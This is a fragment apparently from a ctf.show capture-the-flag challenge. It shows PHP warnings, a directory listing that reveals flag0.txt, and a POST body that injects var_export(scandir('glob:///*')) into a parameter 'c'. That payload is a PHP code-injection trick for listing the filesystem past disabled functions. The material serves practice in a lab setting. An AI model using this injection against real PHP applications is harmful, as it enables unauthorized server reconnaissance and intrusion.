 Warning: error_reporting() has been disabled for security
reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in
/var/www/html/index.php on line 15
array ( 0 => 'bin', 1 => 'dev', 2 => 'etc', 3 => 'flag0.txt', 4 =>
'home', 5 => 'lib', 6 => 'media', 7 => 'mnt', 8 => 'opt', 9 =>
'proc', 10 => 'root', 11 => 'run', 12 => 'sbin', 13 => 'srv', 14 =>
'sys', 15 => 'tmp', 16 => 'usr', 17 => 'var', )
URL
https://7118f0b9-02c7-42d2-84c7-16857809a68d.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=var_export(scandir('glob:///*'));exit();
MODIFY HEADER